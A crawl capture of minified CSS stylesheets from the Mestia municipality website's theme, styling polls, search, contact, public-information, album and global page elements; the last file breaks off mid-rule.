.polls-listing-items{margin-left:61px;border-left:1px solid #cfd2d5;padding-left:20px}.polls-listing-item{padding-right:327px;position:relative;margin-top:50px}.polls-listing-item:first-child{margin-top:0}.polls-listing-item a{display:block;position:relative;padding-right:70px}.polls-listing-item a .icon-poll-ic{position:absolute;left:-70px;top:0;width:40px;height:40px;color:#cfd2d5;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.polls-listing-item a:hover .icon-poll-ic{color:#338000}.polls-listing-item a:hover .polls-item-title{color:#338000}.polls-listing-item a:hover .polls-item-vote{opacity:1}.polls-listing-item a:hover:before{background:#338000}.polls-listing-item a:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:-20px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.polls-listing-item .polls-item-date{font-size:12px;color:#98a0aa;display:block;margin-bottom:8px;line-height:12px}.polls-listing-item .polls-item-ic{position:absolute;top:7px;left:0;font-size:12px;color:#98a0aa;display:block;border-left:3px solid transparent;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;line-height:12px}.polls-listing-item .polls-item-title{color:#18191b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;font-size:18px;margin-bottom:5px;line-height:23px}.polls-listing-item .polls-item-desc{display:block;line-height:20px;color:#545961;max-height:80px;overflow:hidden}.polls-item-info{position:absolute;left:100%;display:block;height:49px;top:20px;border-left:1px solid #b6bbc4;white-space:nowrap}.polls-item-info .polls-item-votes{height:100%;width:200px;text-align:center;display:block;color:#787b81;float:left}.polls-item-info .polls-item-votes .polls-item-votes-num{display:block;font-size:32px;margin-top:-2px;margin-bottom:2px}.polls-item-info .polls-item-votes .polls-item-votes-lab{font-size:13px}.polls-item-vote{display:inline-block;background:#dee1e4;color:#5b5e66;height:36px;line-height:34px;padding:0 19px;border:1px solid #bdc0c2;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;opacity:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.polls-item-vote:hover{color:#fff !important;background:#338000}.poll-page-block .page-title{margin-bottom:0}.poll-date{color:#98a0aa;font-size:12px}.poll-info{margin-top:35px;margin-bottom:55px}.poll-info-desc{line-height:23px;font-size:16px;color:#5b5e66;padding-right:60px;width:657px}.poll-info-votes{margin-top:20px;width:200px;text-align:center;display:block;color:#787b81;float:left;border-left:1px solid #b6bbc4}.poll-info-votes .poll-item-votes-num{display:block;font-size:32px;margin-top:-2px;margin-bottom:2px}.poll-info-votes .poll-item-votes-lab{font-size:13px}.poll-info-shear{margin-top:20px;width:253px}.poll-info-shear .meta-shear{margin-top:0}.poll-item-bl{float:right;width:530px;background:#edf0f3;border-top:2px solid #5b5e66;padding:14px 60px 35px 14px}.poll-item-bl:first-child{float:left}.poll-item-lab{color:#98a0aa;font-size:12px;margin-bottom:4px}.poll-item-lab .icon-poll-ic{width:23px;height:23px;display:inline-block;vertical-align:top;margin-right:11px}.poll-item-title{font-size:18px;color:#18191b;line-height:24px;margin-bottom:20px;padding-left:36px}.poll-item-answers{padding-left:45px}.poll-item-answers .form-radio-item,.poll-item-answers .form-type-radio{float:none;margin-left:0}.poll-item-answers .iradio_minimal-purple{margin-top:0;background:url('../images/purple-big.png?1518439671') !important;width:19px !important;height:19px !important;background-position:-127px 0 !important;float:left;margin-right:15px}.poll-item-answers .iradio_minimal-purple.checked{background-position:-148px 0 !important}.poll-item-answers .iradio_minimal-purple.hover{background-position:-148px 0 !important}.poll-item-answers .poll-item-answer{margin-toP:17px}.poll-item-answers .poll-item-answer:first-child{margin-top:0}.poll-item-answers label{font-size:16px;cursor:pointer;overflow:hidden;display:block;line-height:22px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.poll-item-answers label.hover{color:#000000}.poll-item-answers label.checked{color:#000000}.poll-row{margin-toP:79px}.poll-row:first-child{margin-toP:0}.poll-item-buts{margin-top:80px;text-align:center}.poll-item-buts .poll-item-results{background:#dee1e4;border-color:#bdc0c2;color:#5b5e66;margin-left:23px;min-width:183px;padding:0 5px;font-size:13px}.poll-item-buts .poll-item-results:hover{background:#338000;color:#ffffff;opacity:1;border-color:#c2eca4}.poll-item-buts .poll-item-submit{min-width:183px;padding:0 5px}.poll-item-results{padding-left:36px}.poll-item-result{margin-toP:20px}.poll-item-result.best-result .poll-item-result-bar .poll-item-result-num{background:#338000}.poll-item-result:first-child{margin-toP:0}.poll-item-result label{font-size:16px;display:block;margin-bottom:7px}.poll-item-result .poll-item-result-bar{float:left;width:417px;height:14px;background:#d9dcdf;font-size:0;position:relative}.poll-item-result .poll-item-result-bar .poll-item-result-num{background:#868d96;height:100%;position:absolute;left:0;top:0}.poll-results-page-block .poll-item-bl{padding-right:10px}.poll-results-page-block .icon-poll-ic{width:22px;height:22px;margin-right:11px;margin-left:-6px}.poll-results-page-block .poll-item-title,.poll-results-page-block .poll-item-results{padding-left:26px}.poll-item-result-text{float:left;margin-left:13px;font-size:16px;color:#18191b;display:block}.poll-item-vote{display:inline-block;padding-right:48px !important;font-size:13px;color:#9298a0}.poll-item-vote .icon-arrow-slider-left{width:15px;height:15px;margin-right:30px;vertical-align:middle}.submit-style.gray-style{display:inline-block;background:#dee1e4;color:#5b5e66;height:36px;line-height:34px;padding:0 15px;border:1px solid #bdc0c2;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.submit-style.gray-style:hover{color:#fff !important;background:#338000}.poll-item-end-date{text-align:center;margin:44px 0 42px}.poll-item-end-date .poll-item-end{line-height:47px;border:1px solid #bdc0c2;padding:0 32px;display:inline-block;font-size:16px;color:#5b5e66;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/search.css?szfjz5
body_size: 1371
content:
.massage-text{text-align:center;font-size:18px;padding:20px 0}.search-advanced{display:none}.search-form .form-item{padding-left:0}.page-search-node .main-content-container .row{margin:0}.page-search-node h2{font-size:28px;margin-bottom:24px;line-height:42px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif}.page-search-node .form-text{width:253px;line-height:34px;font-size:14px;padding:0 13px;border:1px solid #cfd2d5}.page-search-node .form-item{float:left}.page-search-node label{display:none}.page-search-node .form-wrapper{margin-bottom:20px}.page-search-node .title{font-size:16px}.page-search-node .title a{color:#338000}.page-search-node .form-submit{margin-left:-1px;background:url('../images/search-ic.png?1518439671') no-repeat 14px center;background-size:20px;line-height:34px;background-color:#ffffff;border:1px solid #cfd2d5;padding:0 13px 0 41px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;font-size:16px;color:#868d96;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.page-search-node .form-submit:hover{color:#338000}.page-search-node .search-result{margin:20px 0}.page-search-node .search-snippet,.page-search-node .search-info{display:none}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/contact.css?szfjz5
body_size: 848
content:
.contact-table td,.contact-table th{border:0 !important}.contact-table td:first-child span11{color:#313234}.contact-table .contact-pos{width:212px}.contact-table .contact-name{width:210px}.contact-table .contact-phone{width:183px}.contact-table .contact-mail{width:305px}.contact-table .contact-time{width:250px}.contact-block{margin-top:48px}.contact-right{padding-left:30px}.contact-left{padding-right:30px}.contact-left .textarea-style{width:100%;height:124px}.contact-left .select2-container{width:100% !important}.contact-left .form-left .input-style,.contact-left .form-right .input-style{width:242px}.google-map-bl{height:168px}.contact-map-item{margin-top:29px}.contact-map-title{color:#1c1d1f;font-size:18px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;margin-bottom:10px}.contact-map-address{margin-bottom:10px;color:#5b5e66}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/public-info.css?szfjz5
body_size: 4693
content:
.page-head{background:#eff2f5;padding:20px 0 24px}.head-title{font-size:26px;color:#000000;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-weight:bold;margin-bottom:5px}.head-subtitle{margin-top:2px;font-size:17px;color:#000000;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-weight:bold}.head-buttons{text-align:right;font-size:16px;margin-top:9px}.head-buttons .head-button{display:inline-block;color:#696b6f;line-height:36px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;background:#ffffff;border:1px solid #bdc0c2;margin-left:22px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;padding:2px 9px 0}.head-buttons .head-button:hover{background:#338000;color:#ffffff;border-color:#c2eca4}.head-buttons .head-button .icon-docs{width:22px;height:22px;margin-right:9px;vertical-align:middle;margin-top:-2px}.head-buttons .head-button .icon-info{width:24px;height:24px;margin-right:9px;vertical-align:middle;margin-top:-2px}.head-buttons .head-button:first-child{margin-left:0px}.head-additional-block{background:#d2dae1}.head-menu{font-size:14px;line-height:45px}.head-menu .level-0{display:inline-block;position:relative}.head-menu .level-0.head-havechild .icon-arrow-right{width:10px;height:10px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);vertical-align:middle;margin-left:5px}.head-menu .level-0.head-havechild.open>a{background:#338000;color:#ffffff}.head-menu .level-0.head-havechild.open>a:before{dispaly:block;content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background:#c2eca4}.head-menu .level-0 a{color:#3c3d3f;display:inline-block;padding:0 18px}.head-menu .level-0 a:hover{background:#338000;color:#ffffff}.submenu-bl{display:block;position:absolute;top:45px;left:0;width:247px;z-index:999;height:0;overflow:hidden;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.submenu-bl ul{display:block}.submenu-bl ul .level-1{line-height:18px;font-size:14px}.submenu-bl ul .level-1:first-child a{border-top:0}.submenu-bl ul .level-1 a{display:block;background:#338000;color:#ffffff;padding-top:12px;padding-bottom:12px;border-toP:1px solid #c2eca4}.submenu-bl ul .level-1 a:hover{background:#c2eca4}.head-additional-block .content-search{padding-top:4px}.head-additional-block .content-search .search-input{background:#ffffff;width:157px;line-height:34px;font-size:14px;padding:0 10px}.head-additional-block .content-search .search-submit{line-height:34px;font-size:14px;background-size:16px;padding-left:34px}.public-info-menu{border-bottom:1px solid #b8bece;padding:0}.public-info-menu .level-0{margin-toP:0;padding:0;border-color:#b8bece;cursor:pointer}.public-info-menu .level-0:firs-child{border-top:1px solid #b8bece}.public-info-menu .level-0 .icon-arrow-right{position:absolute;right:9px;top:14px;color:#93969b}.public-info-menu .level-0.current a{color:#000}.public-info-menu .level-0 a{display:block;padding:8px 15px;background:#d2dae1}.public-info-menu .level-0 a:hover{color:#000 !important}.public-info-menu .level-0 a:before{display:none}.public-info-menu .right-submenu{margin-top:0}.public-info-menu .right-submenu li{border:0;margin:0;padding:0}.public-info-menu .right-submenu li:first-child a:before{top:14px}.public-info-menu .right-submenu li:last-child a{padding-bottom:10px}.public-info-menu .right-submenu li a{background:#eff2f5;font-size:14px;padding:2px 15px  2px 50px;position:relative}.public-info-menu .right-submenu li a:hover{color:#338000 !important}.public-info-menu .right-submenu li a:before{display:block;content:"";width:17px;height:1px;position:absolute;top:14px;left:23px;background:#7d8086}.public-info-menu .havesub.open{border-toP:2px solid #5b5e66}.public-info-menu .havesub.open>a{background:#eff2f5}.public-info-menu .havesub.open>a .icon-arrow-right{color:#000000;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.public-info-menu .havesub.open a{color:#000000}.head-menu .level-0.current>a{background:#338000;color:#ffffff}.submenu-bl ul .level-1.current>a{background:#c2eca4;color:#ffffff}.public-info-menu ul .level-1.current>a{color:#338000}.public-info-menu ul .level-0.current>a{color:#338000}.public-info-form .input-style{max-width:500px}.public-info-form .form-left .input-style{width:200px}.public-info-form .public-info-tel.input-style,.public-info-form .public-info-mail.input-style{width:340px}#edit-file-ajax-wrapper{margin-toP:30px}#edit-file-ajax-wrapper .form-managed-file{margin:0}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/albums.css?szfjz5
body_size: 3635
content:
.videos-listing-items{border-left:1px solid #cfd2d5}.videos-listing-item{padding-left:17px;position:relative;margin-top:26px}.videos-listing-item:first-child{margin-top:0}.videos-listing-item a{display:block}.videos-listing-item a:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:0px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.videos-listing-item a:hover .videos-item-title{color:#338000}.videos-listing-item a:hover:before{background:#338000}.videos-listing-item a:hover .videos-listing-img:before{opacity:1}.videos-listing-item .videos-item-title{color:#18191b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;font-size:18px;margin-bottom:5px;line-height:23px}.videos-listing-item .videos-item-desc{display:block;line-height:20px;color:#545961;max-height:80px;overflow:hidden}.videos-listing-img{display:block;float:left;margin-right:17px;width:193px;height:109px;overflow:hidden;position:relative}.videos-listing-img:before{display:block;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url('../images/video-ic.png?1518439671') no-repeat center center;background-color:rgba(51,128,0,0.47);opacity:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.videos-listing-img img{width:100%;min-height:109px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.albums-desc{margin-bottom:45px}.albums-listing-item{text-align:center}.albums-listing-item a{display:inline-block}.albums-listing-item a:hover .albums-item-title{color:#338000}.albums-listing-item a:hover .albums-listing-img img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.albums-listing-item .albums-listing-img{display:inline-block;font-size:0;margin-bottom:20px;position:relative}.albums-listing-item .albums-listing-img:before{display:block;content:"";width:209px;height:178px;background:#cfd2d5;position:absolute;left:-10px;top:7px;z-index:20}.albums-listing-item .albums-listing-img:after{display:block;content:"";width:225px;height:170px;background:#e1e5e8;position:absolute;left:-18px;top:11px;z-index:10}.albums-listing-item .albums-listing-img-overfl{display:block;width:190px;height:190px;overflow:hidden;position:relative;z-index:30}.albums-listing-item .albums-listing-img-overfl img{width:100%;min-height:190px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.albums-listing-item .albums-item-title{font-size:18px;color:#18191b;line-height:24px;width:280px;display:inline-block;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.albums-listing-item .albums-item-date{margin-toP:6px;color:#5b5e66;display:block}.albums-listing-row{margin-top:48px}.albums-listing-row:first-child{margin-top:0}.album-inner-block .page-title{font-size:32px}.album-inner-block .albums-desc{margin-bottom:22px}.album-inner-item{float:left;width:130px;height:130px;margin-left:20px;padding:5px;background:#eaeaea}.album-inner-item:first-child{margin-left:0}.album-inner-item a{display:block;font-size:0;height:120px;width:120px;overflow:hidden}.album-inner-item a:hover{opacity:0.8}.album-inner-item a img{min-width:100%;height:120px}.album-lab{margin-top:20px}.album-inner-row{margin-tOP:25px}.album-inner-row:first-child{margin-tOP:0px}.fancybox-close{top:0;right:-40px;background:url('../images/close-ic.png?1518439670') no-repeat center center}.fancybox-skin{margin-right:30px}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/global.css?szfjz5
body_size: 47731
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}[class^='icon']{display:inline-block;fill:currentColor}@font-face{font-family:"bpg_dejavu_sans-gel";src:url('../fonts/bpg_dejavu_sans-gel/bpg_dejavu_sans-gel.eot?1518439668');src:url('../fonts/bpg_dejavu_sans-gel/bpg_dejavu_sans-gel.eot?&1518439668#iefix') format('embedded-opentype'),url('../fonts/bpg_dejavu_sans-gel/bpg_dejavu_sans-gel.woff?1518439668') format('woff'),url('../fonts/bpg_dejavu_sans-gel/bpg_dejavu_sans-gel.ttf?1518439668') format('truetype'),url('../fonts/bpg_dejavu_sans-gel/bpg_dejavu_sans-gel.svg?1518439668') format('svg')}@font-face{font-family:"bpg-arial";src:url('../fonts/bpg-arial/bpg-arial.eot?1518439668');src:url('../fonts/bpg-arial/bpg-arial.eot?&1518439668#iefix') format('embedded-opentype'),url('../fonts/bpg-arial/bpg-arial.woff?1518439668') format('woff'),url('../fonts/bpg-arial/bpg-arial.ttf?1518439668') format('truetype'),url('../fonts/bpg-arial/bpg-arial.svg?1518439668') format('svg')}@font-face{font-family:"dejavu-sans-condensed-bold";src:url('../fonts/dejavu-sans-condensed-bold/dejavu-sans-condensed-bold.eot?1518439669');src:url('../fonts/dejavu-sans-condensed-bold/dejavu-sans-condensed-bold.eot?&1518439669#iefix') format('embedded-opentype'),url('../fonts/dejavu-sans-condensed-bold/dejavu-sans-condensed-bold.woff?1518439669') format('woff'),url('../fonts/dejavu-sans-condensed-bold/dejavu-sans-condensed-bold.ttf?1518439669') format('truetype'),url('../fonts/dejavu-sans-condensed-bold/dejavu-sans-condensed-bold.svg?1518439669') format('svg')}@font-face{font-family:"dejavu-sans-mbook";src:url('../fonts/dejavu-sans-mbook/dejavu-sans-mbook.eot?1518439668');src:url('../fonts/dejavu-sans-mbook/dejavu-sans-mbook.eot?&1518439668#iefix') format('embedded-opentype'),url('../fonts/dejavu-sans-mbook/dejavu-sans-mbook.woff?1518439668') format('woff'),url('../fonts/dejavu-sans-mbook/dejavu-sans-mbook.ttf?1518439668') format('truetype'),url('../fonts/dejavu-sans-mbook/dejavu-sans-mbook.svg?1518439668') format('svg')}@font-face{font-family:"dejavu-sans-mbook-bold";src:url('../fonts/dejavu-sans-mbook-bold/dejavu-sans-mbook-bold.eot?1518439668');src:url('../fonts/dejavu-sans-mbook-bold/dejavu-sans-mbook-bold.eot?&1518439668#iefix') format('embedded-opentype'),url('../fonts/dejavu-sans-mbook-bold/dejavu-sans-mbook-bold.woff?1518439668') format('woff'),url('../fonts/dejavu-sans-mbook-bold/dejavu-sans-mbook-bold.ttf?1518439668') format('truetype'),url('../fonts/dejavu-sans-mbook-bold/dejavu-sans-mbook-bold.svg?1518439668') format('svg')}@font-face{font-family:"dejavu-sans-condensed";src:url('../fonts/dejavu-sans-condensed/dejavu-sans-condensed.eot?1518439669');src:url('../fonts/dejavu-sans-condensed/dejavu-sans-condensed.eot?&1518439669#iefix') format('embedded-opentype'),url('../fonts/dejavu-sans-condensed/dejavu-sans-condensed.woff?1518439669') format('woff'),url('../fonts/dejavu-sans-condensed/dejavu-sans-condensed.ttf?1518439669') format('truetype'),url('../fonts/dejavu-sans-condensed/dejavu-sans-condensed.svg?1518439669') format('svg')}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}html{min-height:100%;position:relative}body{color:#545961;font-size:14px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;padding-bottom:525px;background-color:#fff}*{margin:0;padding:0}*:focus{outline:none}.color{color:#308c4b}.omedia a:hover{color:#f0a401 !important}a{text-decoration:none;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;color:#308c4b;cursor:pointer}a:hover{text-decoration:none;color:#c2eca4}a:focus{outline:none;text-decoration:none}a:focus{color:#c2eca4;text-decoration:none}a:active{color:#c2eca4;text-decoration:none}input.placeholder{color:#566c7f;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}input:-moz-placeholder{color:#566c7f;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}input::-moz-placeholder{color:#566c7f;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}input:-ms-input-placeholder{color:#566c7f;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}input::-webkit-input-placeholder{color:#566c7f;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}input:focus.placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input:focus::-webkit-input-placeholder{color:transparent}.right{float:right}.left{float:left}.price,.gel{font-family:"bpg_dejavu_sans-gel",Sylfaen,Arial,sans-serif}.caps{font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;text-transform:uppercase}.caps-bold{font-family:"dejavu-sans-mbook-bold",Sylfaen,Arial,sans-serif;text-transform:uppercase}.bold{font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif}.header .header-top{background:#308c4b;height:54px;color:#c2eca4}.header .header-top a{color:#c2eca4}.header .header-top .header-hot-line{float:left;width:500px;padding-top:14px}.header .header-top .header-hot-line svg,.header .header-top .header-hot-line img{height:22px;width:22px;vertical-align:middle;margin:0 4px 0 10px}.header .header-top .top-head-right{float:right}.header .header-top .header-subscribe-label{float:left;width:auto;display:block;line-height:31px;margin-right:10px}.header .header-top .header-subscribe-form{position:relative;float:left;width:auto;display:block;border:1px solid #c2eca4;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.header .header-top .header-subscribe-form .header-subscribe-inp{line-height:29px;border:0;background:0;width:152px;color:#c2eca4;font-style:italic;font-size:12px;font-family:"dejavu-sans-condensed",Sylfaen,Arial,sans-serif;opacity:0.8;padding-right:10px;float:left}.header .header-top .header-subscribe-form .header-subscribe-inp.placeholder{color:#c2eca4}.header .header-top .header-subscribe-form .header-subscribe-inp:-moz-placeholder{color:#c2eca4}.header .header-top .header-subscribe-form .header-subscribe-inp::-moz-placeholder{color:#c2eca4}.header .header-top .header-subscribe-form .header-subscribe-inp:-ms-input-placeholder{color:#c2eca4}.header .header-top .header-subscribe-form .header-subscribe-inp::-webkit-input-placeholder{color:#c2eca4}.header .header-top .header-subscribe-form .header-subscribe-inp:focus.placeholder{color:transparent}.header .header-top .header-subscribe-form .header-subscribe-inp:focus:-moz-placeholder{color:transparent}.header .header-top .header-subscribe-form .header-subscribe-inp:focus::-moz-placeholder{color:transparent}.header .header-top .header-subscribe-form .header-subscribe-inp:focus:-ms-input-placeholder{color:transparent}.header .header-top .header-subscribe-form .header-subscribe-inp:focus::-webkit-input-placeholder{color:transparent}.header .header-top .header-subscribe-form svg{width:19px;height:19px;position:absolute;toP:0;bottom:0;margin:auto;left:7px}.header .header-top .header-subscribe-form .header-subscribe-sub{height:29px;width:32px;position:relative;font-size:0;background:0;border:0;float:left}.header .header-top .header-subscribe{float:left;width:auto;padding-toP:10px}.header .header-lang{float:left;margin-left:23px;font-family:"dejavu-sans-condensed",Sylfaen,Arial,sans-serif;padding-top:19px}.header .header-lang a:hover{color:#ffffff}.header .header-socs{float:left;width:auto;margin-left:26px;padding-top:14px}.header .header-socs svg{max-width:23px;max-height:23px}.header .header-socs .header-socs-item{display:inline-block;vertical-align:middle;margin-left:14px}.header .header-socs .header-socs-item:first-child{margin-left:0px}.header .header-socs .header-socs-item:hover{color:#ffffff}.header .header-socs .header-socs-item.soc-facebook svg{width:18px;height:18px}.header .header-socs .header-socs-item.soc-twitter svg{width:22px;height:22px}.header .header-socs .header-socs-item.soc-youtube svg{width:23px;height:23px}.header .header-middle{height:126px}.header .header-middle .header-left{float:left;width:auto}.header .header-middle .logo{padding-top:12px}.header .header-middle .logo a{display:block}.header .header-middle .logo a .logo-text{float:left;width:auto;display:block;padding-toP:22px;font-weight:700}.header .header-middle .logo a .logo-text .logo-text-town{display:block;font-size:36px}.header .header-middle .logo a .logo-text .logo-text-lab{font-size:19px;display:block;color:#2d3091;margin-top:4px;letter-spacing:1.5px}.header .header-middle .logo a img{height:92px;float:left;width:auto;margin-right:16px}.header .header-right{float:right;width:auto;padding-top:27px}.header .header-right .header-services{padding:0 100px;position:relative;margin:0 -64px}.header .header-right .header-services:before{display:block;content:"";width:100px;height:58px;background:#fff;position:absolute;toP:0;left:0;z-index:20}.header .header-right .header-services:after{display:block;content:"";width:100px;height:58px;background:#fff;position:absolute;toP:0;right:0;z-index:20}.header .header-right .header-services .next-arrow,.header .header-right .header-services .prev-arrow{position:absolute;top:18px;z-index:30;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.header .header-right .header-services .next-arrow:hover,.header .header-right .header-services .prev-arrow:hover{opacity:0.7}.header .header-right .header-services .next-arrow svg,.header .header-right .header-services .prev-arrow svg{width:23px;height:23px;color:#aaaaaa}.header .header-right .header-services .next-arrow a,.header .header-right .header-services .prev-arrow a{display:block;position:absolute;width:100%;height:100%;left:0;top:0;font-size:0}.header .header-right .header-services .next-arrow{right:61px}.header .header-right .header-services .prev-arrow{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);left:61px;top:15px}.header .header-right .header-service-slide{height:90px;overflow:hidden}.header .header-right .header-service-slide:hover{overflow:visible}.header .header-right .header-service-link{width:56px;height:100%;display:block}.header .header-right .header-service-link:before{display:block;content:"";position:absolute;top:61px;left:0;right:0;margin:auto;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:5px solid #d2d4d7;opacity:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.header .header-right .header-service-link:hover:before{opacity:1}.header .header-right .header-service-link:hover .header-service-title{opacity:1}.header .header-right .header-service-link:hover.pool .header-service-ic{color:#ffffff;border-color:#6a9a44;background:#6a9a44}.header .header-right .header-service-link:hover.pool .header-service-ic svg{width:29px;height:29px}.header .header-right .header-service-link:hover.budget .header-service-ic{color:#ffffff;border-color:#dd983e;background:#dd983e}.header .header-right .header-service-link:hover.budget svg{width:32px;height:32px}.header .header-right .header-service-link:hover.government .header-service-ic{color:#ffffff;border-color:#d75948;background:#d75948}.header .header-right .header-service-link:hover.government .header-service-ic svg{width:32px;height:32px}.header .header-right .header-service-link:hover.petition .header-service-ic{color:#ffffff;border-color:#307598;background:#307598}.header .header-right .header-service-link:hover.petition .header-service-ic svg{width:30px;height:30px}.header .header-right .header-service-link:hover.auction .header-service-ic{color:#ffffff;border-color:#379d9d;background:#379d9d}.header .header-right .header-service-link:hover.auction .header-service-ic svg{width:31px;height:31px}.header .header-right .header-service-link:hover.project .header-service-ic{color:#ffffff;border-color:#a7a745;background:#a7a745}.header .header-right .header-service-link:hover.project .header-service-ic svg{width:30px;height:30px}.header .header-right .header-service-link:hover.docs .header-service-ic{color:#ffffff;border-color:#50656f;background:#50656f}.header .header-right .header-service-link:hover.docs .header-service-ic svg{width:26px;height:26px}.header .header-right .header-service-link .header-service-title{display:block;font-size:12px;position:absolute;width:250px;left:-97px;top:71px;text-align:center;opacity:0;font-weight:700;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.header .header-right .header-service-link .header-service-ic{display:block;width:56px;height:56px;border:3px solid #308c4b;box-sizing:border-box;position:relative;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.header .header-right .header-service-link svg{max-width:33px;max-height:33px;position:absolute;top:0;bottom:0;margin:auto;left:0;right:0}.header .header-right .header-service-link.pool .header-service-title{color:#6a9a44}.header .header-right .header-service-link.pool .header-service-ic{color:#6a9a44;border-color:#6a9a44}.header .header-right .header-service-link.pool .header-service-ic svg{width:29px;height:29px}.header .header-right .header-service-link.budget .header-service-title{color:#dd983e}.header .header-right .header-service-link.budget .header-service-ic{color:#dd983e;border-color:#dd983e}.header .header-right .header-service-link.budget svg{width:32px;height:32px}.header .header-right .header-service-link.government .header-service-title{color:#d75948}.header .header-right .header-service-link.government .header-service-ic{color:#d75948;border-color:#d75948}.header .header-right .header-service-link.government .header-service-ic svg{width:32px;height:32px}.header .header-right .header-service-link.petition .header-service-title{color:#307598}.header .header-right .header-service-link.petition .header-service-ic{color:#307598;border-color:#307598}.header .header-right .header-service-link.petition .header-service-ic svg{width:30px;height:30px}.header .header-right .header-service-link.auction .header-service-title{color:#379d9d}.header .header-right .header-service-link.auction .header-service-ic{color:#379d9d;border-color:#379d9d}.header .header-right .header-service-link.auction .header-service-ic svg{width:31px;height:31px}.header .header-right .header-service-link.project .header-service-title{color:#a7a745}.header .header-right .header-service-link.project .header-service-ic{color:#a7a745;border-color:#a7a745}.header .header-right .header-service-link.project .header-service-ic 